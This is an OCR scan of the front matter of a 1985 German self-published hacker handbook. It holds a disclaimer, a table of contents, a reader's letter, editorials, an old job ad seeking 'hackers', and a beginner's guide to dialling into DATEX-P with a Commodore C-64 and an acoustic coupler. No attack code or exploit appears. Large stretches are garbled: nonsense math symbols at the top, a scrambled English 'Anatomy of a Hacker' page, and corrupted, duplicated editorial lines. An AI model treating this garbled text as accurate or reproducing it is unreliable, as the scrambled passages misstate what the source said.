

彩\*\* 2. 图象 2. 3.  $\mathbb{P}^1=\mu\mathbb{Z}^2\mathbb{R}^{n\times n}$ an in d.  $\Omega_{\rm A}$  where  $\Omega_{\rm A}$  is  $\Omega_{\rm A}$  .  $70.1285$  $18111$ 

### NDBUCH FUR HACKE

### ■ und andere Freaks

Rathsman: Schalla:

Herausgeber im Selbstverlag

Rathmann - Schalla

Friesenstraße 24

D 3000 Hannover 1

Eigendruck

 $\mathbf{1}$ 

 $\mathbf{I}$  .

Umschlag: Ulrike Bradenstahl

Das Copyright liegt bei den Autoren

Alle Angaben nur zu Informationszwecken. Eine Haftung für unrichtige Angaben wire nicht übernommen. Falls durch den Mißbrauch von Informationen Konsequenzen entstehen sollten, müssen wir leider auch hierfür jegliche Verantwortung ablehnen.

Dieses Buch erwerben Sie nicht-komplett. Die Bezugbedingungen für die Ergänzungslieferungen sind im Anhang näher beschrieben.

Alle Beiträge sind urheberrechtlich geschützt. Die Rechte liegen bei den Autoren.

Fotokopien für den persönlichen Gebrauch dürfen nur von einzelnen Beiträgen als Einzelkopien erstellt werden. Jede im Bereich eines gewerblichen Unternehmens hergestellte oder benützte Kopie dient gewerblichen Zwecken gemäß UrhG und verpflichtet zur Gebührenzahlung an die VG V/ORT, Goethestr. 49, 8000 München 2, von der auch die einzelnen Zahlungsmodalitäten zu erfragen sind.

彩\*\* 2. 图象 2. 3.  $\mathbb{P}^1=\mu\mathbb{Z}^2\mathbb{R}^{n\times n}$ an in d.  $\Omega_{\rm A}$  where  $\Omega_{\rm A}$  is  $\Omega_{\rm A}$  .  $70.1285$  $18111$ 



#### und andere Freaks

Nicht wegschmeissen!

Keine unverlangte Werbung!

Falls Sie als postöffnender Mitmensch hiermit nichts anfangen können, suchen Sie sich Ihren persönlichen Computerfreak. Höchstwahrscheinlich besitzt er einen schwarzen Ringhefter (Format DIN A 5) mit dem o. a. Titel. Genau in diesen Ringhefter gehört diese 2. Nachlieferung. Suchen Sie keine Rechnung! Diese Lieferung ist bereits bezahlt und kommt auch noch verspätet. Deshalb ist es nur fair, wenn der Besteller sie erhält.

Herausgeber im Selbstverlag:

Rathmann - Schalla

Friesenstr. 24

D-3000 Hannover 1

Telefon  $3511 - 342848 - 1$ eider nur sporadisch besetzt, bitte nutzt gegebenenfalls den Anrufbeantworter

Eigendruck

Das Copyright liegt bei den Autoren

Bitte unbedingt das Impressum beachten!

Handbuch für Hacker und andere Freaks Titelblatt NL 2

# THE ANATOMY OF A HACKER

iners is no singur nacrew points, the possible for<br>a hacker to mingle with ordinary society and<br>go undetected for long periods of time, as<br>do not a had common hacker traits and<br>the most common hacker traits and<br>charakteris

Watch for them. Se on your ounced the contract of the set of the contract of the contract of the contract of the contract of contract of contract of contract of contract of contract of contract of contract of the set of He



Inhaltsverzeichnis  $\frac{1}{2}$ Einleitung  $1.0.$ 'Hackers required  $1.1.$ Was wird zum Hacken benötigt?  $1.2.$ Datensicherheit  $1.5.$ Computerkriminalität  $1.6.$  $1.7.$ Kostenlos telefonieren Viren und andere Tiere  $1.8.$  $\star$ Mailboxen Was ist eigentlich eine Mailbox?  $2.1.$ Mailbox-Nummern in Deutschland  $2.2.$ Die bayrische Hackerpost  $2, 2, 0, 7,$ Mailbox-Nummern in der Schweiz  $2.3.$ Mailbox-Nummern in England  $2.4.$ Mailbox-Nummern in Schweden, Finnland, Südafrika,  $2.5.$ Australien und Canada Mailbox-Nummern in den USA  $2.6.$ Chaos Computer Club 1  $2.6.0.14.$ DATEX-P DATEX-P Netzbeschreibung  $3.1.$  $3.2.$ PAD-Rufnummern Wie baut man eine DATEX-P Verbindung auf?  $3.3.$ Rufnummernplan innerhalb von DATEX-P  $3.3.1.$ Internationale Netzkennzahlen  $3.3.2.$ Gebühren in DATEX-P  $3.3.2.3.$ PAD-Parameter  $3.3.3.$ Wanzen im PAD zu DATEX-P  $3.3.3.4.$ PAD's in GB  $3.3.3.8.$ Neues vom Fernmeldeamt II  $3.3.3.9.$ Telefonnummern von Computern (NUA'S) in Deutschland  $3.4.$ DATEX-P Teilnehmerverzeichnis  $3.4.1.0.$  $3.4.1.2.$ NUA's in Deutschland Garbage Collection in DATEX-P  $3.4.1.3.$ Internationale NUA'S  $3.5.0.1.$ and the part of the ECHO, Luxembourg  $3.5.1.$ Telebox System  $3.8.$ Datenkommunikation im Telefonnetz  $\pmb{\times}$ Das Geheimnis der Vorwahl '0131'  $4.1.$ Chaos Computer Club 2  $4.1.0.4.$ Bildschirmtext kommt mit Nachlieferung 3!  $4.5.$ Was unter keine der vorhandenen Überschriften paßt  $\star$ Die RS-232-C Schnittstelle  $5.1.$ TAP - Technological Assistance Program  $5.2.$ Tucson Amateur Packet Radio  $5.3.$ Hitchhackers Guide  $5.4.0.1.$  $5.4.0.8.$ Buzz-Box Applemus 1  $5.5.0.1.$ Applemus<sub>2</sub>  $5.5.0.2.$ Platinenservice  $5.5.0.2.$  $5.5.0.2.$ TI 99 Terminalemulator VATICAL (TM) - die kathol. Programmiersprache  $5.6.0.1.$ AM 7911 - der Ein-Chip-Modem  $5.7.0.1.$ Anhang + Tabellen  $\star$ Bezugscoupon für die Nachlieferungen  $6.1.$ Hexadecimal Equivalency Chart  $6.2.$ Terminalprogramme in diversen Zeitschriften  $6.3.0.0.$ Kummerkastenecke  $6.3.0.1.$ Gebrauchte kommerzielle EDV-Teile  $6.3.0.3.$ 

Handbuch für Hacker und andere Freaks

Rathmann-Selvalla  $F_1$  is com str.  $74$  $D3000$  Hennever 1

sehr geehrte damen und herrn

tezu9nehment euf mein schrei hen vom ?????? moechte ich sie darauf aufmerksam machen . dass es mich noch 9ibt.

ich habe ihnen die nachlieferun9 zur loseblattsammlun9 bestllt, und zu meiner groessten freude ist bisher SCHON DIE ERSTE EINGE-TROFFEN !!!

Wirklich ich hab' eine schafs9eduld ,aber das war vor un9efaehr EINEM HALBEN (1/2) JAHR.

hat aber ist es fair das 9eld einzustecken und dann nichts von  $s$  ich hoeren zu lassen ? es ist mir bekannt was der hund mit dem bezu9scouPon an9estellt

im grunde wuerde ich mich gerne Per comPuter mit euch in verbindun9 setzen, aber dazu fehlt mir das PASSWORD (2.Aus9abe). wirklich ich habe nichts 9e9en euch Persoenlich, ich haette halt gerne den Rest der Nachlieferung auch bekommmen.

mit FREUNDLICHEN 9rwessen

Aaudio C.F

Handbuch für Hacker und andere Freaks Aus unserer Postmappe, ohne Kommentar.

Titelblatt NL 2 R

Guten Tag,

fast jeder Besitzer eines Homecomputers hat wohl schon davon geträumt, mit einem "richtigen" Großcomputer zu kommunizieren. Der Traum kann sehr schnell real werden - glücklicherweise nicht so wie es im Film WARGAMES dargestellt wurde, aber spannend wird es mit Sicherheit oft genug werden.

Die Hackerei, wie sie auf neudeutsch bezeichnet wird, läßt sich wesentlich treffender mit Datenfernübertragung beschreiben, und diese Bezeichnung klingt schon harmloser, obwohl sich an der Sache nichts ändert. Sie bleibt auch völlig legal, niemand braucht Angst vor dem Staatsanwalt zu haben. Alle in diesem Buch zusammengetragenen Informationen sind öffentlich und unterliegen keinen besonderen Schutzbestimmungen. An Stellen, die eventuell strafrechtlich relevant werden können, weisen wir noch auf die jeweiligen Probleme detailiert hin.

Als Referenzgerät benutzen wir den Commodore C-64, der wohl zu den beliebtesten Homecomputern in unserer Republik gehört. Die Aussagen gelten ebenso für andere Home- oder Mikrocomputer mit einer RS-232-C Schnittstelle.

Eine große Bitte:

Wir haben uns sehr bemüht, Tippfehler in den Listings zu vermeiden, es ist aber trotzdem möglich, daß sich Fehler eingeschlichen haben können. Deshalb leider keine Gewähr für die Telefon- oder DATEX-Nummern. Selbst ein schlichtes Telefonnummernverzeichnis veraltert innerhalb-kurzer Zeit! Das gilt erst recht Tür Mailboxen. Aktualisierte oder korrigierte Nummern sind in den Mailboxen und in den Nachträgen zu finden.

Um das Problem der Aktualität in den Griff zu bekommen, haben wir uns etwas einfallen lassen. Dieses Büchlein wird nicht eingebunden, sondern in einem Ringhefter ausgeliefert. Am Buchende befindet sich eine Postkarte, die bitte vom Käufer ausgeTüllt und an uns zurückgeschickt wird. Damit geben Sie uns die Möglichkeit, Ihnen die im Buchpreis enthaltenen 3 Nachlieferungen zuzuschicken.

Die Versandadressen werden von uns nicht gespeichert, sondern einem befreundeten Rechtsanwalt zur Abwicklung Ubergeben. Datenschutz fängt vor der eigenen Haustür an. Das gilt besonders für Leute, die sich im EDV-Bereich etwas auskennen.

Viel Spaß beim Hacken

Regine Rathmann

Jürgen Schalla



Guten Tag,

etwas vollmundig haben wir getönt, daß die nächste Nachlieferung etwa zwei Höchen nach der Hannover-Messe eintrudeln würde. War wohl nichts, wie Ihr ja selbst bemerkt habt.

Regine und ich hatten nacheinander lebensbedronliche<br>Erkrankungen durchzustehen. Da nützt auch der Arzt im Haus nichts, und bei zwei Leutchen bricht eben alles zusammen. Diese Auskunft haben einige schon am Telefon erhalten, andere<br>per Post (wenn Rückporto beigelegen hat), andere haben keine per Post (wenn Rückporto beigelegen hat), andere haben keine<br>Antwort erhalten (wenn kein Rückporto beigelegen hat) und 12 Bezieher ( 0, 001 %) haben mit Rechtsanwalt und Klage gedroht und auch keine Antwort erhalten (kein Rückporto).

Jetzt wird mit roten Ohren getippt und selektiert. Wegen der<br>2008en Nachfnage (187 Briefe !) wird der Beitrag über den getzt wird mit roten om on getrype und der Beitrag über den<br>großen Nachfrage (1878 Briefe !) wird der Beitrag über den<br>Medembin 7011 deeb Nieder neingenommen Dafür wird Btx Modemchip 7911 doch wieder reingenommen. Dafür wird geschoben. So doll ist Btx ja eh' nicht.

Liebe Leute, die Einzelanfragen sind alle beantwortet, falls Ruckporto beilag, rails nicht, goto Garbage, bas bielbt auch<br>in Zukunft so.

Free-Soft gibt es nicht mehr bei uns, wir schaffen es einfach nicht. Bitte wendet Euch an die Leute von der BHP in Munchen die diese Verteilerrolle übernommen haben. Danke 'A'! Bei uns fliegen noch 7 Disketten als Fremdeigentum rum. Adressen sind nicht mehr vorhanden. Wir werden sie einem Club überlassen, falls keine Rückforderungen auftauchen.

Es wird schon seit einiger Zeit ein Terminalprogramm für den C 64 gesucht, das 1200 / 75 abarbeitet. Wir können hier nicht weiterhelfen, da in unserem Dunstkreis nur mit 1200 / 1200 gearbeitet wird und der Rückkanal im Modem gepuffert wird. Wer also eins hat, bitte eintüten und ab nach Hannover. Danke.

So, jetzt kommt ein ganz schweres Problem. Es geht um die Kopien des Hackerhandbuchs. Wir haben nichts dagegen, wenn im<br>Freundeskreis kopiert wird. Nur, wir schicken diesen Leuten natürlich keine Nachlieferung. Das Original dieser Kopien haben wir auch gesperrt, weil uns drei Leute am Telefon ehrenwörtlich versichert haben, 50 DM (fünfzig) für diese Kopie bezahlt zu haben. Eine Sauerei.

Die letzte Nachlieferung wird hoffentlich zügig kommen. Wir träumen vom November 1985 als Auslieferungstermin und erwarten keine größeren Probleme. Falls Ihr noch besondere<br>Wünsche oder Anregungen habt, schaltet den Drucker ein und ab Wünsche oder Anregungen habt, schaltet den Drucker ein und ab gent die Post. Bitte kuckporto-beilegen, falls Inf eine personliche Antwort erwartet, ais kieines frostplaster für<br>die lange Wartezeit ein kleines Hackerposter. Wir haben uns von einer amerikanischen vorlage inspirieren lässen, wer es gerne großer hatte: ab in den nachsten Copy-Snop und vergroßern lassen. Wir nehmen keine orheberrechte in Anspruch.

Ach ja. Für die zu einseitig begabten Freunde. Falls Nachlieferungseiten mit bereits vorhandenen Seitennummern auftauchen, geht die 'alte' Seite in den Müll. Klar? Ungezählte Anrufe und ungezählte Briefe brachten uns erst zum Grinsen und dann zum Weinen.

Die reichlichen Anfragen nach weiteren Nachlieferungen können wir schon heute beantworten. Es geht weiter. Allerdings funktioniert das System dann etwas anders. Wir geben einen vierteljährlichen Infobrief heraus, der vom Format und Layout her in das 'HfH' passt. Die Bezugsbedingungen sind simpel. Einfach 4 Umschläge im Format DIN C 5 als Drucksache mit der eigenen anschrift versenen und mit je 1,10 DM frankieren.<br>Ausland pro Umschlag 2 IRC's! Die Umschläge mit einem Scheck über 20 DM (Ausland 27 DM wegen der Bankspesen oder 20 DM Schein cash) an uns zurück. Wer keinen Scheck zur Hand hat, kann auch einen Schein eintüten oder aber Briefmarken (bitte ungestempelt) im passenden Wert schicken. Die erste Ausgabe erscheint rechtzeitig zu Weihnachten. 1985 natürlich!

Unsere Mallbox wird nicht kommen. Bei der durchschnittlicher nutzerzeit von 36 Minuten betrachten wir es als unrealistisch, allen bezienern einen Zugriff zu ermoglichen. Wir machen es anders. Wir überlassen entsprechende Informationsfiles diversen Boxen, so daB Interessenten zum Ortstarif die Informationen abrufen können und eine realistische Chance haben, durchzukommen.

Unsere Mailboxliste hat sich gesundgeschrumpft. Alle nicht regelmäßig verfügbaren Boxen wurden gestrichen. Aktuelle Boxenlisten über ein Printmedium zu verbreiten, hat keinen Sinn. Wir listen nur noch einige auf, bei denen dann die aktuellen Listen abgefordert werden können.

Der Grund liegt in der Erfahrung, daß sich so Belästigungen unbeteiligter aurch vermeintliche boxanschlusse vermeiden<br>lassen. Wir haben in 2 Fällen-durch falsche Telefonnummern die Lebensqualität von Telefonbesitzern negativ beeinflußt. Einmal haben wir den Cyberanschluß in München durch einen Tippfehler variert und für schlaflose Nächte gesorgt. Sorry! Der richtige Anschluß lautet: 089 - 280310.

Noch gemeiner hat sich ein anderer Fall zugetragen. In zwei Briefen wurde uns die Einrichtung einer Box in Braunschweig angekündigt. Wir konnten leider unter der angegebenen Nummer niemanden erreichen und beschlossen, die Nummer abzudrucken. Peng. Volltreffer. Da wollte einer seinen Mitbürger ärgern, und es ist ihm auch gelungen. Bitte streicht die Nummer '0531 - 69 13 .. aus allen Listen! Noch einmal Sorry nach BS.

Vielleicht sollte man aus diesem Fall Konsequenzen ziehen und neue Mailbox-Nummern nur bis 21.00 Uhr ausprobieren. Wer mag schon Terror durch unabsichtlich oder sogar absichtlich falsche Telefonverbindungen? Das demnächst kommende Infonet kann da Abhilfe schaffen, wenn alle mitziehen. Viel Spaß bei dieser Nachlieferung.

C i a o

Regine Rathmann Jürgen Schalla

Handbuch für Hacker und andere Freaks Editorial Seite 2

 $Hacker - arbentslos?$ 

Schwer vorstellbar bei der Beschäftigungslage im EDV-Bereich. Diese Anzeige erschien im April 1984 in der englischen Zeitschrift 'Computer + Videogames'.

> COMPUTER AND INFORMATION SECURITY LTD. P.O.BOX 20 CHERTSEY, SURREY KT16 OBH TEL: CHERTSEY (09328) 67531. TFI FX : 893398

## Requires Hackers

CIS have interesting and reward ing part-time opportunities for in dividuals with micro to mainframe skills. Communications experience is essential. Location immaterial.

Write to transmit details of skills for an interview.



#### Was wird zum Hacken benötigt?

Ein Telefon und ein Homecomputer mit RS-232-C Schnittstelle müssen vorhanden sein. Der C-64 benötigt eine kleine Erweiterung am Userport, die bei Commodore ca. 130 DM kostet. Ein Selbstbau lohnt sich auf jeden Fall. In der Funkschau 21/84 findet sich eine ausführliche Bauanleitung des Adapters, der den TTL-Pegel am Userport auf die RS-232-C Norm wandelt. Die Bezeichnung V-24 meint die gleichen Normpegel.

An diese Schnittstelle wird ein Akkustik-Koppler angeschlossen. Den Fernmeldebestimmungen nach muß jeder Koppler eine Prlifnummer der Post (FTZ-Nummer) tragen, weil sonst gegen die Fernmeldeordnung verstoßen wird. Koppler mit FTZ-Nummer gibt es ab 400 DM (TANDY) bis 1400 DM. Wesentlich billiger kommt da ein Eigenbau, den es beispielsweise Tür den C-64 mit RS-232-C Adapter bereits für ca. 150 DM gibt. Ein Anschluß an das Postnetz ist leider nicht erlaubt, obwohl die Signale nicht von einem Koppler mit FTZ-Zulassung zu unterscheiden sind. Also nur für Telefonverbindungen von der Küche zum Bad benutzen!

Jetzt fehlt nur noch das Terminalprogrammm, was aber kein Problem darstellen dürfte, denn in den diversen Computerzeitschriften sind genügend Programm-Listings veröffentlicht worden. Im Anhang findet sich eine Übersicht, welche Terminalprogramme wann und wo veröffentlicht worden sind.

Damit sind die Grundvoraussetzungen für eine Kommunikation mit anderen Computern geschaffen. Die Verbindung wird über das Telefonnetz hergestellt.

Den Koppler auf Originate und Vollduplex einstellen, Terminalprogramm laden, das Programm auf die Übertragungsrate von 300 Baud, 8 Datenbits, Vollduplex, keine Parity und 2 Stopbits einstellen und es kann losgehen.

Erst mal ein kleiner Test, der hoffentlich ein Erfolgserlebnis vermittelt. Die Telefonnummer des nächsten DATEX-P Zugangs für 300 Baud anwählen (die Nummern sind unter DATEX-P PAD-Zugänge zu finden), warten bis der Datenträgerton (Pfeifton) kommt, den Telefonhöhrer in den Koppler legen, '.•(Punkt) eingeben und 'RETURN' drücken. Auf dem Bildschirm müßte jetzt folgender Text erscheinen:

#### DATEX-P: 44 XXXX XXXXX

HANDBUCH FÜR HACKER UND ANDERE FREAKS Was wird zum Hacken benötigt?

